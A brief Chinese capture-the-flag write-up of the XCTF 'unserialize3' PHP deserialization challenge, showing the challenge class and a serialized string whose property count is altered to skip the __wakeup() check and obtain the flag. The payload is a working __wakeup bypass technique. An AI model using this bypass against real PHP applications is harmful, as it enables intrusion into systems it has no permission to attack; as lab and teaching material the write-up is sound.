unserialize3 攻防世界 反序列化
点进去看到:

这里分析是使用反序列化漏洞来操作
<?php class xctf{ public $flag = '111'; public function __wakeup(){ exit('bad requests'); } } $b=new xctf(); $a=serialize($b); echo $a; ?>
使用serialize获得
序列化后的字符串:

改一改
O:4:"xctf":3:{s:4:"flag";s:3:"111";}

得到flag
反序列化:
[https://www.bilibili.com/video/BV12A4m137hM?spm_id_from=333.788.videopod.sections&vd_source=7a841186b164e1b5fe276e03aa16a1ae]
[https://blog.csdn.net/Hardworking666/article/details/122373938]
[https://www.cnblogs.com/fish-pompom/p/11126473.html]
[https://xz.aliyun.com/news/6303?time__1311=YqIxgD070%3DBDlhzG7FD8Yqi%3Duq8tY%3DoD&u_atoken=e160646d0ab242604c1cf7131cd6a2c2&u_asig=1a0c39d417432513902515625e0045]



 浙公网安备 33010602011771号
浙公网安备 33010602011771号